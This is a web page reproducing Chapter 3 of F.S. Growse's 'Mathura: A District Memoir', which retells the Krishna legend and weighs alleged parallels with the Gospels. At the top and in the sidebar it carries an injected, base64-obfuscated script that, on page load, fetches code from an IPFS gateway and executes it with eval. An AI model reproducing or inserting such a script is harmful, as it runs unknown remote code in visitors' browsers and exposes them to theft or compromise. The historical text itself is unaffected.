Mathura A District Memoir Chapter-3

<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>

|

<sidebar>

__NORICHEDITOR__<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>

</sidebar> | |||||||

|

Mathura A District Memoir By F.S.Growse

|

OF all the sacred places in India, none enjoys a greater popularity than the capital of Braj, the holy city of Mathura. For nine months in the year festival follows upon festival in rapid succession, and the ghats and temples are daily thronged with new troops of way-worn pilgrims. So great is the sanctity of the spot that its panegyrists do not hesitate to declare that a single day spent at Mathura is more meritorious than a lifetime passed at Banaras. All this cele brity is due to the fact of its being the reputed birth-place of the demi-god Krishna ; hence it must be a matter of some interest to ascertain who this famous hero was, and what were the acts by which he achieved immortality.



The attempt to extract a grain of historical truth from an accumulation of mythological legend is an interesting, but not very satisfactory, undertaking: there is always a risk that the theorist's kernel of fact may be itself as imaginary as the accretions which envelop it. However, reduced to its simplest elements, the story of Krishna runs as follows:—at a very remote period, a branch of the great Jadav clan settled on the banks of the Jamuna and made Mathura their capital city. Here Krishna was born. At the time of his birth, Ugrasen, the rightful occupant of the throne, had been deposed by his own son, Kansa, who, relying on the support of Jarasandha, King of Magadha, whose daughter he had married, ruled the country with a rod of iron, outraging alike both gods and men. Krishna, who was a cousin of the usurper, but had been brought up in obscurity and employed in the tending of cattle, raised the standard of revolt, defeated and slew Kansa, and restored Ugrasen to the throne of his ancestors.

All authorities lay great stress on the religious persecution that had prevail ed under the tyranny of Kansa, from which fact it has been surmised that he was a convert to Buddhism, zealous in the propagation of his adopted faith; and that Krishna owes much of his renown to the gratitude of the Brahmans, who, under his championship, recovered their ancient influence. If, however, 1000 B. C. is accepted as the approximate date of the Great War in which Krishna took part, it is clear that his contemporary, Kansa, cannot have been a Bud dhist, since the founder of that religion, according to the now most generally accepted Chronology, died in the year 477 B. C., being then about 80 years of age. Possibly be may have been a Jaini, for the antiquity of that religion [१] is now thoroughly established; it has even been conjectured that Buddha himself was a disciple of Mahavira, the last of the Jaini Tirthankaras. [२] Or the struggle may have been between the votaries of Siva and Vishnu; in which case Krishna, the apostle of the latter faction, would find a natural enemy in the King of Kash mir, a country where Saivism has always predominated. On this hypothesis, Kansa was the conservative monarch, and Krishna the innovator: a position which has been inverted by the poets, influenced by the political events of their own times.

To avenge the death of his son-in-law, Jarasandha marched an army against Mathura, and was supported by the powerful king of some western country, who is thence 'styled Kala-Yavana : for Yavana in Sanskrit, while it corresponds originally to the Arabic Yunan (Ionia) denotes secondarily—like Vilayat in the modern vernacular—any foreign, and specially any western, country. The actual personage was probably the King of Kashmir, Gonanda I., who is known to have accompanied Jarasandha; though the description would be more applicable to one of the Bactrian sovereigns of the Panjab. It is true they had not penetrated into India till some hundreds of years after Krishna ; but their power was well established at the time when the Mahabharat was written to record his achievements : hence the anachronism. Similarly, in the Bhagavat Purana, which was written after the Muhammadan invasion, the description of the Yavana king is largely coloured by the author's feelings towards the only western power with which he was acquainted. Originally, as above stated, the word denoted the Greeks, and the Greeks only [३] But the Greeks were the foremost, the most dreaded of all the Mlechhas (i. e., Barbarians) and thus Yavana came to be applied to the most prominent Mlechha power for the time being, whatever it might happen to be. When the Muhammadans trod in the steps of the Greeks, they became the chief Mlechhas, and they also were consequently styled Yavanas.

Krishna eventually found it desirable to abandon Mathura, and with the whole clan of Yadavs retired to the Bay of Kachh. There he founded the flourishing city of Dwaraka, which at some later period was totally submerged in the sea. While he was reigning at Dwaraka, the great war for the throne of Indrapras tha (Delhi) arose between the five sons of Pandu and Durjodhan, the son of Dhritarashtra. Krishna allied himself with the Pandav princes, who were his cousins on the mother's side, and was the main cause of their ultimate triumph. Before its commencement Krishna had invaded Magadha, marching by a cir cuitous route through Tirhut and so taking Jarasandha by surprise : his capital was forced to surrender, and he himself slain in battle. Still, after his death, Karna, a cousin of Krishna's of illegitimate birth, was placed on the throne of Mathura and maintained there by the influence of the Kauravas, Krishna's ene mies: a clear proof that the latter's retirement to Dwaraka was involuntary

Whether the above narrative has or has not any historical foundation, it is certain that Krishna was celebrated as a gallant warrior prince for many ages before he was metamorphosed into the amatory swain who now, under the title of Kanhaiya, is worshipped throughout India. He is first mentioned in the Mahabharat, the most voluminous of all Sanskrit poems, consisting in the printed edition of 91,000 couplets. There he figures simply as the King of Dwaraka and ally of the Pandavs ; nor in the whole length of the poem, of which he is to a great extent the hero, is any allusion whatever made to his early life, except in one disputed passage. Hence it may be presumed that his boyish frolics at Mathura and Brinda-ban, which now alone dwell in popular memory are all subsequent inventions. They are related at length in the Harivansa which is a comparatively modern sequel to the Mahabharat, [४] and with still greater circumstantiality in some of the later Puranas, which probably in their present form date no further back than the tenth century after Christ. So rapid has been the development of the original idea when once planted in the congenial soil of the sensuous East, that while in none of the more genuine Puranas, even those specially devoted to the inculeation of Vaishnava doctrines, is so much as the name mentioned of his favourite mistress, Radha: she now is jointly; enthroned with him in every shrine and claims a full half of popular devotion.Among ordinary Hindus the recognized authority for his life and exploits is the Bhagavat Purana, [५] or rather its tenth Book, which has been translated into every form of the modern vernacular. The Hindi version, entitled the Prem Sagar, is the one held in most repute. In constructing the following legend of Krishna, in his popular character as the tutelary divinity of Mathura, the Vishnu Purana has been adopted as the basis of the narrative, while many supplementary incidents have been extracted from the Bhagavat, and occasional references made to the Harivansa.

In the days when Rama was king of Ajodbya, there stood near the bank of the Jamuna a dense forest, once the stronghold of the terrible giant Madhu, who called it after his own name, Madhu-ban. On his death it passed into the hand of his son, Lavana, who in the pride of his superhuman strength sent an insolent challenge to Rama, provoking him to single combat. The god-like hero disdained the easy victory for himself, but, to relieve the world of such an oppressor, sent his youngest brother, Satrughna, who vanquished and slew the giant, hewed down the wood in which he had entrenched himself, and on its site [६] founded the city of Mathura. The family of Bhoja, a remote descendant of the great Jadu, the common father of all the Jadav race, occupied the throne for many generations. The last of the line was King Ugrasen. In his house Kansa was born, and was nurtured by the king as his own son, though in truth he had no earthly father, but was the great demon Kalanemi incarnate. As soon as he came to man's estate he deposed the aged monarch, seated himself on the throne, and filled the city with carnage and desolation. The priests and sacred cattle were ruthlessly massacred and the temples of the gods defiled with blood. Heaven was besieged with prayers for deliverance from such a monster, nor were the prayers unheared. A supernatural voice declared to Kansa that an avenger would be born in the person of the eighth son of his kinsman, Vasudeva. Now, Vasudeva had married Devaki, a niece of King Ugrasen, and was living away from the court in retirement at the hill of Gobardhan. In the hope of defeating the prediction, Kansa immediately summoned them to Mathura and there kept them closely watched. [७] From year to year, as each successive child was born, it was taken and delivered to the tyrant, and by him consigned to death. When Devaki became pregnant for the seventh time, the embryo was miraculously transferred to the womb of Rohini, another wife of Vasudeva, living at Gokul, on the opposite bank of the Jamuna, and a report was circulated that the mother had miscarried from the effects of her long imprisonment and constant anxiety. The child thus marvelously preserved was first called Sankarshana, [८] but afterwards received the name of Balaram or Baladeva, under which he has become famous to all posterity.

Another year elapsed, and on the eighth of the dark fortnight of the month of Bhadon [९] Devaki was delivered of her eighth son, the immortal Krishna. Vasudeva took the babe in his arms and, favoured by the darkness of the night and the direct interposition of heaven, passed through the prison guards, who were charmed to sleep, and fled with his precious burden to the Jamuna. It was then the season of the rains, and the mighty river was pouring down a wild and resistless flood of waters. But he fearlessly stepped into the eddying torrent : at the first step that he advanced the wave reached the foot of the child slumbering in his arms ; then, marvellous to relate, the waters were stilled at the touch of the divine infant and could rise no higher, [१०] and in a moment of time the wayfarer had traversed the torrent's broad expanse and emerged in safety on the opposite shore.§ Here he met Nanda, the chief herdsman of Gokul, whose wife, Jasoda, at that very time had given birth to a daughter, no earthly child, however, save in semblance, but the delusive power Joganidra. Vasudeva dexterously exchanged the two infants and, returning, placed the female child in the bed of Devaki. At once it began to cry. The guards rushed in and carried it off to the tyrant. He, assured that it was the very child of fate, snatched it furiously from their hands and dashed it to the ground : but how great his terror when he sees it rise resplendent in celestial beauty and ascend to heaven, there to be adored as the great goddess Durga [११] Kansa started from his momentary stupor, frantic with rage, and cursing the gods as his enemies, issued savage orders that every one should be put to death who dared to offer them sacrifice, and that diligent search should be made for all young children, that the infant son of Devaki, wherever concealed, might perish amongst the number. Judging these precautions to be sufficient, and that nothing further was to be dreaded from the parents, he set Vasudeva and Devaki at liberty. The former at once hastened to see Nanda, who had come over to Mathura to pay his yearly tribute to the king, and after congra tulating him on Jasoda's having presented him with a son, begged him to take back to Gokul Rohini's boy, Balaram, and let the two children be brought up together. To this Nanda gladly assented, and so it, came to pass that the two brothers, Krishna and Balaram, spent the days of their childhood together at Gokul, under the care of their foster-mother Jasoda.

They had not been there long, when one night the witch Putana, hovering about for some mischief to do in the service of Kansa, saw the babe Krishna lying asleep, and took him up in her arms and began to suckle him with her own devil's milk. A mortal child would have been poisoned at the first drop, but Krishna drew the breast with such strength that her life's blood was drain ed with the milk, and the hideous fiend, terrifying the whole country of Braj with her groans of agony, fell lifeless to the ground. Another day Jasoda had gone down to the river-bank to wash some clothes, and had left the child asleep under one of the waggons. He all at once woke up hungry, and kicking out with his baby foot upset the big cart, full as it was of pans and pails of milk. When Jasoda came running back to see what all the noise was about, she found him in the midst of the broken fragments quietly asleep again, as if nothing had happened. Again, one of Kansa's attendant demons, by name Trinavart, hoping to destroy the child, came and swept him off in a whirlwind, but the child was too much for him and made that his last journey to Braj. [१२]

The older the boy grew, the more troublesome did Jasoda find him ; he would crawl about everywhere on his hands and knees, getting into the cattlesheds and pulling the calves by their tails, upsetting the pans of milk and whey, sticking his fingers into the curds and butter, and daubing his face and clothes all over; and one day she got so angry with him that she put a cord round his waist and tied him to the great wooden mortar [१३] while she went to look after her household affairs. No sooner was her back turned than the child, in his efforts to get loose, dragged away with him the heavy wooden block till it got fixed between two immense Arjun trees that were growing in the court-yard. It was wedged tight only for a minute, one more pull and down came the two enormous trunks with a thundering crash. Up ran the neighbours, expecting an earthquake at least, and found the village half buried under the branches of the fallen trees, with the child between the two shattered stems laughing at the mischief he had caused. [१४]

Alarmed at these successive portents, Nanda determined upon removing to some other locality and selected the neighbourhood of Brinda-ban as affording the best pasturage for the cattle. Here the boys lived till they were seven years old, not so much in Brinda-ban itself as in the copses on the opposite bank of the river, near the town of Mat ; there they wandered about, merrily disport ing themselves, decking their heads with plumes of peacocks' feathers, string ing long wreaths of wild flowers round their necks and making sweet music with their rustic pipes.[१५] .At evening-tide they drove the cows home to the pens, and joined in frolicsome sports with the herdsmen's children under the shade , the great Bhàndir tree. [१६]

But even in their new home they were not secure from demoniacal aggression. When they had come to five years of age, and were grazing their cattle on the bank of the Jamuna the demon Baehhasur made an open onset against them. [१७] When he had received the reward of his temerity, the demon Bakasur tried the efficacy of stratagem. Transforming himself into a crane of gigantic proportions he perched on the hill-side, and when the cowherd's child ren came to gaze at the monstrous apparition, snapped them all up one after the other. But Krishna made such a hot mouthful that he was only too glad to drop him ; and as soon as the boy set his feet on the ground again, he seized the monster by his long bill and rent him in twain.

On another day, as their playmate Tosh [१८] and some of the other children were rambling about, they spied what they took to be the mouth of a great chasm in the rock. It was in truth the expanded jaws of the serpent-king Aghasur, and as the boys were peeping in he drew a deep breath and sucked them all down. But Krishna bid them be of good cheer, and swelled his body to such a size that the serpent burst, and the children stept out upon the plain unjured.

Again, as they lay lazily one sultry noon under a Kadamb tree enjoying their lunch, the calves strayed away quite out of sight. [१९] In fact, the jealous god Brahma had stolen them. When the loss was detected, all ran off in differ ent directions to look for them; but Krishna took a shorter plan, and as soon as he found himself alone, created other cattle exactly like them to take their place. He then waited a little for his companions' return; but when no signs of them appeared, he guessed, as was really the case, that they too had been stolen by Brahma ; so without more ado he continued the work of creation, and call ed into existence another group of children identical in appearance with the absentees. Meanwhile, Brahma had dropped off into one of his periodical dozes, and waking up after the lapse of a year, chuckled to himself over the for lorn condition of Braj, without either cattle or children. But when he got there and began to look about him, he found everything just the same as before : then he made his submission to Krishna, and acknowledged him to be his lord and master.

One day, as Krishna was strolling by himself along the bank of the Jamuna, he came to a creek by the side of which grew a tall Kadamb tree. He climbed the tree and took a plunge into the water. Now, this recess was the haunt of a savage dragon, by name Kaliya, who at one started from the depth, coiled himself round the intruder, and fastened upon him with his poisonous fangs. The alarm spread, and Nanda, Jasoda and Palaram, and all the neigh bours came running, frightened out of their senses, and found Krishna still and motionless, enveloped in the dragon's coils. The sight was so terrible that all stood as if spell-bound; but Krishna with a smile gently shook off the serpent's folds, and seizing the hooded monster by one of his many heads, pressed it down upon the margin of the stream and danced upon it, till the poor wretch was so torn and lacerated that his wives all came from their watery cells and threw themselves at Krishna's feet and begged for mercy. The dragon himself in a feeble voice sued for pardon; then the beneficent divinity not only spared his life and allowed him to depart with all his family to the island of Ramanak, but further assured him that be would ever thereafter bear upon his brow the impress of the divine feet, seeing which no enemy would dare to molest him. [२०]

After this, as the two boys were straying with their herds from wood to wood, they came to a large palm-grove (tal-ban), where they began shaking the trees to bring down the fruit. Now, in this grove there dwelt a demon, by name Dhenuk, who, hearing the fruit fall, rushed past in the form of an ass and gave Balaram a flying kick fall on the breast with both his hind legs. But before his legs could again reach the ground, Balaram seized them in his powerful grasp, and whirling the demon round his head hurled the carcase on to the top of one of the tallest trees, causing the fruit to drop like rain. The boys then returned to their station at the Bhandir fig-tree, and that very night, while they were in Bhadra-ban [२१] close by, there came on a violent storm. The tall dry grass was kindled by the lightning and the whole forest was in a blaze. Off scampered the cattle, and the herdsmen too, but Krishna called to the cowards to stop and close their eyes for a minute. When they opened them again, the cows were all standing in their pens, and the moon shone calmly down on the waving forest trees and rustling reeds.

Another day Krishna and Balaram were running a race up to the Bhandir tree with their playmate Sridama, when the demon Pralamba came and asked to make a fourth. In the race Pralamba was beaten by Balaram, and so, accord ing to the rules of the game, had to carry him on his back from the goal to the starting-point. No sooner was Balaram on his shoulders than Pralamba ran off with him at the top of his speed, and recovering his proper diabolical form made sure of destroying him. But Balaram soon taught him differently, and squeezed him so tightly with his knees, and dealt him such cruel blows on the head with his fists, that his skull and ribs were broken, and no life left in the monster. Seeing this feat of strength, his comrades loudly greeted him with the name of Balaram, ' Rama the strong, [२२] which title he ever after retained.

But who so frolicsome as the boy Krishna? Seeing the fair maids of Braj performing their ablutions in the Jamuna, he stole along the bank, and picking up the clothes of which they had divested themselves, climbed up with them into a Kadamb tree. There he mocked the frightened girls as they came shivering out of the water ; nor would he yield a particle of vestment till all had ranged before him in a row, and with clasped and uplifted hands most piteously entreated him. Thus the boy-god taught his votaries that submis sion to the divine will was a more excellent virtue even than modesty [२३]

At the end of the rains all the herdsmen began to busy themselves in preparing a great sacrifice in honour of Indra, as a token of their gratitude for the refreshing showers he had bestowed upon the earth. But Krishna, who had already made sport of Brahma, thought lightly enough of Indra's claims and said to Nanda -:”The forests where we tend our cattle cluster round the foot of the hills, and it is the spirits of the hills that we ought rather to worship. They can assume any shapes they please, and if we slight them, will surely transform themselves into lions and wolves and destroy both us and our herds." The people of Braj were convinced by these arguments, and taking all the rich gifts they had prepared, set out for Gobardhan, where they solemnly circumambulated the mountain and presented their offerings to the new divi tity. Krishna himself, in the character of the mountain gods, stood forth on the highest peak and accepted the adoration of the assembled crowd, while a fictitious image in his own proper person joined humbly in the ranks of the devotees. When Indra saw himself thus defrauded of the promised sacrifice, he was very wrath, and summoning the clouds from every quarter of heaven, bid them all descend upon Braj in one fearful and unbroken torrent. In an instant the sky was overhung with impenetrable gloom, and it was only by the vivid flashes of lightning that the terrified herdsmen could see their houses and cattle beaten down and swept away by the irresistible deluge. The ruin was but for a moment; with one hand Krishna uprooted the mountain from its base, and balancing it on the tip of his finger called all the people under its cover. There they remained secure for seven days and nights and the storms of In dra beat harmlessly on the summit of the uplifted range: while Krishna stood erect and smiling, nor once did his finger tremble beneath the weight. When Indra found his passion fruitless, the heavens again became clear; the people of Braj stepped forth from under Gobardhan, and Krishna quietly restored it to its original site. Then Indra, moved with desire to behold and worship the incarnate god, mounted his elephant Airavata and descended upon the plains of Braj. There he adored Krishna in his humble pastoral guise, and-tainting him by the new titles of Upendra. [२४] and Gobind placed under his special protection his own son the hero Arjun, who had then taken birth at Indra prastha in the family of Pandu.

When Krishna had completed his twelfth year, Nanda, in accordance with a vow that he had made, went with all his family to perform a special devotion at the temple of Devi. At night, when they were asleep, a huge boa-con strictor laid hold of Nanda by the toe and would speedily have devoured him; but Krishna, hearing his foster-father's cries, ran to his side and lightly set his foot on the great serpent's head. At the very touch the monster was trans-formed and assumed the figure of a lovely youth ; for ages ago a Ganymede of heaven's court by name Sudarsan, in the pride of beauty and exalted birth, had vexed the holy sage Angiras, when deep in divine contemplation, by dancing backwards and forwards before him, and by his curse had been metamorphosed into a snake, in that vile shape to expiate his offence until the advent of the gracious Krishna.

Beholding all the glorious deeds that he had performed, the maids of Braj could not restrain their admiration. Drawn from their lonely homes by the low sweet notes of his seductive pipe, they floated around him in rapturous love, and through the moonlight autumn nights joined with him in the circling dance, passing from glade to glade in ever increasing ecstasy of devotion. To whatever theme his voice was attuned, their song had but one burden his per-fect beauty; and as they mingled in the mystic maze, with eyes closed in the intensity of voluptuous passion, each nymph as she grasped the hand of her partner thrilled at the touch, as though the hand were Krishna's, and dreamed herself alone supremely blest in the enjoyment of his undivided affection. Radha, fairest of the fair, reigned queen of the revels, and so languished in the heavenly delights of his embraces, that all consciousness of earth and self was obliterated.[२५]

One night, as the choir of attendant damsels followed through the woods the notes of his wayward pipe, a lustful giant, by name Sankhchur, attempted to intercept them. Then Krishna showed himself no timorous gallant, but cast-ing crown and flute to the ground pursued the ravisher, and seizing him from behind by his shaggy hair, cut off his head, and taking the precious jewel which he had worn on his front presented it to Balaram.

Yet once again was the dance of love rudely interrupted. The demon Arishta, disguised as a gigantic bull, dashed upon the scene and made straight for Krishna. The intrepid youth, smiling, awaited the attack, and seizing him by the horns forced down his head to the ground; then twisting the monster's neck as it had been a wet rag, he wrenched one of the horns from the socket and with it so belaboured the brute that no life was left in his body. Then all the herdsmen rejoiced; but the crime of violating even the semblance of a bull could not remain unexpiated. So all the sacred streams and places of pilgrimage, obedient to Krishna's summons, came in bodily shape to Gobardhan and poured from their holy urns into two deep reservoirs prepared for the occasion. [२६] .There Krishna bathed, and by the efficacy of this concentrated essence of sanc-tity was washed clean of the pollution he had incurred.

When Kansa heard of the marvellous acts performed by the two boys at Brindaban he trembled with fear and recognized the fated avengers, who had eluded all his cruel vigilance and would yet wreak his doom. After pondering for a while what stratagem to adopt, he proclaimed a great tournay of arms, making sure that if they were induced to come to Mathura and enter the lists as combatants, they would be inevitably destroyed by his two champions Chanur and Mushtika. Of all the Jadav tribe Akrur was the only chieftain in whose integrity the tyrant could confide: he accordingly was despatched with an invitation to Nanda and all his family to attend the coming festival. But though Akrur started at once on his mission, Kansa was too restless to wait the result : the demon Kesin, terror of the woods of Brinda-ban, was ordered to try his strength against them or ever they left their home. Disguised as a wild horse, the monster rushed amongst the herds, scattering them in all directions. Krishna alone stood calmly in his way, and when the demoniacal steed bearing down upon him with wide-extended jaws made as though it would devour him, he thrust his arm down the gaping throat and, with a mighty heave, burst the huge body asunder, splitting it into two equal portions right down the back from nose to tail. [२७]

All unconcerned at this stupendous encounter, Krishna returned to his childish sports and was enjoying a game of blind-man's buff, when the demon Byomasur came up in guise as a cowherd and asked to join the party. After a little, he proposed to vary the amusement by a turn at wolf-and goats, and then lying in ambush and transforming himself into a real wolf he fell upon the children, one by one, and tore them in pieces, till Krishna, detecting his wiles, dragged him from his cover and, seizing him by the throat, beat him to death.

At this juncture, Akrur [२८] arrived with his treacherous invitation: it was at once accepted, and the boys in high glee started for Mathura, Nanda also and all the village encampment accompanying them. Just outside the city they met the king's washerman and his train of donkeys laden with bundles of clothes, which he was taking back fresh, washed from the river-side to the palace. What better opportunity could be desired for country boys, who had never before left the woods and had no clothes fit to wear. They at once made a rush at the bundles and, tearing them open, arrayed themselves in the finery just as it came to hand, without any regard for fit or colour; then on they went again, laughing heartily at their own mountebank appearance, till a good tailor called them into his shop, and there cut and snipped and stitched away till he turned them out in the very height of fashion: and to complete their costume, the mali Sudama gave them each a nosegay of flowers. So going through the streets like young princes, there met them the poor hump-backed woman Kubja, and Krishna, as he passed, putting one foot an her feet and one hand under her chin, stretched out her body straight as a dart.[२९]

In the court-yard before the palace was displayed the monstrous bow, the test of skill and strength in the coming encounter of arms. None but a giant could bend it; but Krishna took it up in sport, and it snapped in his fingers like a twig. Out ran the king's guards, hearing the crash of the broken beam, but all perished at the touch of the invincible child: not one survived to tell how death was dealt.

When they had seen all the sights of the city, they returned to Nanda, who had been much disquieted by their long absence, and on the morrow repaired to the arena, where Kansa was enthroned in state on a high dais overlooking the lists. At the entrance they were confronted by the savage elephant Kuvala-yapida, upon whom Kansa relied to trample them to death. But Krishna, after sporting with it for a while, seized it at last by the tail, and whirling it round his head dashed it lifeless to the ground. Then, each bearing one of its tusks, the two boys stepped into the ring and challenged all comers. Chanur was matched against Krishna, Mushtika against Balaram. The struggle was no sooner begun than ended: both the king's champions were thrown and rose no more. Then Kansa started from his throne, and cried aloud to his guards to seize and put to death the two rash boys with their father Vasudeva for his sons he knew they were and the old King Ugrasen. But Krishna with one bound sprung upon the dais, seized the tyrant by the hair as he vainly sought to fly, and hurled him down the giddy height into the ravine below. [३०] Then they dragged the lifeless body to the bank of the Jamuna, and there by the water's edge at last sat down to 'rest,' whence the place is known to this day as the 'Visrant' Ghat. [३१] Now that justice had been satisfied, Krishna was too righteous to insult the dead ; he comforted the widows of the fallen monarch, and bid them celebrate the funeral rites with all due form, and himself applied the torch to the pyre. Then Ugrasen was reseated on his ancient throne, and Mathura once more knew peace and security.

As Krishna was determined on a lengthened-stay, he persuaded Nanda to return alone to Brinda-ban and console his foster-mother Jasoda with tidings of his welfare. He and Balaram then underwent the ceremonies of caste-initia-tion, which had been neglected during their sojourn with the herdsmen; and, after a few days, proceeded to Ujjayin, there to pursue the prescribed course of study under the Kasya sage Sandipani. The rapidity with which they mastered every science soon betrayed their divinity; and as they prepared to leave, their instructor fell at their feet and begged of them a boon namely, the restoration of his son, who had been engulfed by the waves of the sea when on a pilgrimage to Prabhasa. Ocean was summoned to answer the charge, and taxed the demon Panchajana with the crime. Krishna at once plunged into the unfathomable depth and dragged the monster lifeless to the surface. Then with Balaram he invaded the city of the dead and claimed from Jama the Brahman's son, whom they took back with them to the light of day and restored to his enraptured parents. The shell in which the demon had dwelt (whence his title Sankhasur) was ever thereafter borne by the hero as his special emblem [३२] under the name of Panchajanya.

Meanwhile, the widows of King Kansa had fled to Magadha, their native land, and implored their father, Jarasandha, to take up arms and avenge their murdered lord. Scarcely had Krishna returned to Mathura when the assem-bled hosts invested the city. The gallant prince did not wait the attack ; but, accompanied by Balaram, sallied forth, routed the enemy and took Jarasandha prisoner. Compassionating the utterness of his defeat, they allowed him to return to his own country, where, unmoved by the generosity of his victors, he immediately began to raise a new army on a still larger scale than the preceding, and again invaded the dominions of Ugrasen. Seventeen times did Jarasandha renew the attack, seventeen times was he repulsed by Krishna. Finding it vain to continue the struggle alone, he at last called to his aid King Kala-yavana, [३३] who with his barbarous hordes from the far west bore down upon the devoted city of Mathura. That very night Krishna bade arise on the remote shore of the Bay of Kachh the stately Fort of Dwaraka, and thither, in a moment of time, transferred the whole of his faithful people: the first intimation that reached them of their changed abode was the sound of the roaring waves when they woke on the following morning. He then returned to do battle against the allied invaders; but being hard pressed by the barba-rian king, he fled and took refuge in a cave, where the holy Muchkunda was sleeping, and there concealed himself. When the Yavana arrived, he took the sleeper to be Krishna and spurned him with his foot, whereupon Muchkunda awoke and with a glance reduced him to ashes [३४] But meanwhile Mathura had fallen into the hands of Jarasandha, who forthwith destroyed all the palaces and temples and every memento of the former dynasty, and erected new build-ings in their place as monuments of his own conquest [३५]

Thenceforth Krishna reigned with great glory at Dwaraka ; and not many days had elapsed when, fired with the report of the matchless beauty of the princess Rukmini, daughter of Bhishmak, king of Kundina in the country of Vidarbha, he broke in upon the marriage feast, and carried her off before the very eyes of her betrothed, the Chanderi king Sisupal [३६] After this he contracted many other splendid alliances, even to the number of sixteen thousand and one hundred, and became the father of a hundred and eighty thousand sons. [३७] In the Great War he took up arms with his five cousins, the Pandav princes, to terminate the tyranny of Duryodhan; and accompanied by Bhima and Arjuna, invaded Magadha, and taking Jarasandha by surprise, put him to death and burnt his capital: and many other noble achievements did he perform, which are written in the chronicles of Dwaraka; but Mathura saw him no more, and the legends of Mathura are ended.

To many persons it will appear profane to institute a comparison between the inspired oracles of Christianity and the fictions of Hinduism. But if we fairly consider the legend as above sketched, and allow for a alight element of the grotesque and that tendency to exaggerate which is inalienable from Oriental imagination, we shall find nothing incongruous with the primary idea of a beneficent divinity manifested in the flesh in order to deliver the world from oppression and restore the practice of true religion. Even as regards the greatest stumbling-block, viz., the Panchadyaya, or five chapters of the Bhaga-vat, which describe Krishna's amours with the Gopis, the language is scarcely, if at all, more glowing and impassioned than that employed in `the song of songs, which is Solomons;' and if theologians maintain that the latter must be mystical because inspired, how can a similar defence be denied to the Hindu philosopher? As to those wayward caprices of the child-god, for which no adequate explanation can be assigned, the Brahman, without any deroga-tion from his intellect, may regard them as the sport of the Almighty, the mysterious dealings of an inscrutable Providence, styled in Sanskrit termino-logy maya, and in the language of Holy Church sapientia saptentia ludens Omni tempore, ludens in orbs terrarum.

Attempts have also been made to establish a definite and immediate connection between the Hindu narrative and at least the earlier chapters of S. Matthew's Gospel. But I think without success. There is an obvious simi-larity of sound between the names Christ and Krishna ; Herod's massacre of the innocents may be compared with the massacre of the children of Mathura by Kansa ; the flight into Egypt with the flight to Gokul ; as Christ had a forerunner of supernatural birth in the person of S. John the Baptist, so had Krishna in Balaram ; and as the infant Saviour was cradled in a manger and first worshipped by shepherds, though descended from the royal house of Judah, so Krishna, though a near kinsman of the reigning prince, was brought up amongst cattle and first manifested his divinity to herdsmen. [३८] The infer-ence drawn from these coincidences is corroborated by an ecclesiastical tradi-tion that the Gospel which S. Thomas the Apostle brought with him to India was that of S. Matthew, and that when his relics were discovered, a copy of it was found to have been buried with him. It is further to be noted that the special Vaishnava tenets of the unity of the Godhead and of salvation by faith are said to have been introduced by Narada from the Sweta-dwipa, an unknown region, which if the word be interpreted to mean ' White-man's land,' might well be identified with Christian Europe. It is, on the other hand, absolutely certain that the name of Krishna, however late the full development of the legendary cycle, was celebrated throughout India long before the Chris-tian era ; thus the only possible hypothesis is that some pandit, struck by the marvellous circumstances of our Lord's infancy as related in the Gospel, trans-ferred them to his own indigenous mythology, and on account of the similarity of name selected Krishna as their hero. It is quite possible that a new life of Krishna may in this way have been constructed out of incidents borrowed from Christian records, since we know as a fact of literary history that the converse process has been actually performed. Thus Fr. Beschi, who was in India from 1700 to 1742, in the hope of supplanting the Ramayana, composed, on the model of that famous Hindu epic, a poem of 3,615 stanzas divided into 30 cantos, called the Tembavani, or Unfading Garland, in which every adven-ture, miracle and achievement recorded of the national hero, Rama, was elabo-rately paralleled by events in the life of Christ. It may be added that the Harivansa, which possibly is as old [३९] as any of the Vaishnava Puranas, was certainly written by a stranger to the country of Braj; [४०] and not only so, but it further shows distinct traces of a southern origin, as in its description of the exclusively Dakhini festival, the Punjal: and it is only in the south of India that a Brahman would be likely to meet with Christian traditions. There the Church has had a continuous, though a feeble and struggling existence, from the very earliest Apostolic times [४१] to the present; and it must be admitted that there is no intrinsic improbability in supposing that the narrative of the Gospel may have exercised on some Hindu sectarian a similar influence to that which the Pentateuch and the Talmud had on the founder of Islam. Nor are the differences between the authentic legends of Judaism and the perversions of them that appear in the Kuran very much greater than those which distinguish the life of Christ from the life of Krishna. But after all that can be urged there is no historical basis for the supposed connection between the two narratives, which probably would never have been suggested but for the similarity of name. Now, that is certainly a purely accidental coincidence; for Christos is as obviously a Greek as Krishna is a Sanskrit formation, and the roots from which the two words are severally derived are entirely different.

The similarity of doctrine is perhaps a yet more curious phenomenon, and Dr. Lorinser, in his German version of the Bhagavad Gita, which is the most authoritative exponent of Vaishnava tenets, has attempted to point out that it contains many coincidences with and references to the New Testament. As Dr. Muir has very justly observed, there is, no doubt a general resemblance between the manners in which Krishna asserts his own divine nature, enjoins devotion to his person and sets forth the blessing which will result to his votaries from such worship on the one hand, and the language of the fourth Gospel on the other. But the immediate introduction of the Bible into the explanation of the Bhagavad Gita is at least premature. For though some of the parallels are curious, the ethics and the religion of different peoples are not so different from one another that here and there coincidence should not be expected to he found. Most of the verses cited exhibit no very close resemblance to Biblical texts and are only such as might naturally have occurred spontaneously to an Indian writer. And more particularly with regard to the doctrine of ' faith' bhakti may be a modern term, but sraddha, in much the same sense, is found even in the hymns of the Rig Veda.

